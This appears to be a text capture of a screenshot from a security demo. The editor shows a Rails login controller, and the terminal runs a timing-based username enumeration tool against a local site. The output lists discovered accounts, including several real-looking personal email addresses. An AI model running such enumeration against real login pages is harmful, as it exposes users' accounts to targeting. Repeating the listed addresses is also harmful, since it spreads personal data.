 sessions_controller.rb — findMyUsers
UNREGISTERED
FOLDERS
findMyUsers
app
assets
controllers
concerns
sessions_controller.rb ×
seeds.rb ×
1 require 'bcrypt'
2 class SessionsController < ApplicationController
3 NOT_EXISTS = "Username/password did not match"
4
5 def new
6 render :index
?
Code — bash — 180×32
ruby
bash
+
3000/sessions" --method POST --input-file ../email-list.txt
Exploitability test started. Please be patient...
Results:
Request Time w/ Valid Username: 63ms
Request Time w/ Invalid Username: 4ms
Margin: 0ms
Average Difference: 59ms
Site appears to be exploitable
Would you like to attempt to exploit http://localhost:3000/sessions (y/n)?y
Before we continue please enter new value for margin (ms): 40
Attempting to discover user accounts
It appears we found an account: ipasuby2@hotmail.com w/ response time: 103ms
It appears we found an account: j@nvisium.com w/ response time: 63ms
It appears we found an account: daveyoung@bham.rr.com w/ response time: 104ms
It appears we found an account: muyi722@126.com w/ response time: 103ms
Johns-MacBook-Pro-2:Code Poulin$ ruby enumerate.rb --validuser user@nvisium.com -c 10 -d "sessions%5Busername%5D=PARAM&sessions%5Bpassword%5D=mywrongpassword" -x "http://localhost:
3000/sessions" --method POST --input-file ../email-list.txt
Exploitability test started. Please be patient...
Results:
Request Time w/ Valid Username: 62ms
Request Time w/ Invalid Username: 4ms
Margin: 0ms
Average Difference: 58ms
Site appears to be exploitable
Would you like to attempt to exploit http://localhost:3000/sessions (y/n)?y
Before we continue please enter new value for margin (ms): 40
Attempting to discover user accounts
It appears we found an account: lingbo5426@yahoo.cn w/ response time: 103ms
It appears we found an account: j@nvisium.com w/ response time: 62ms
It appears we found an account: jeannerae100@msn.com w/ response time: 104ms
It appears we found an account: tallguy_mattern@hotmail.com w/ response time: 103ms
Johns-MacBook-Pro-2:Code Poulin$
vendor
.gitignore
config.ru
Gemfile
0 matches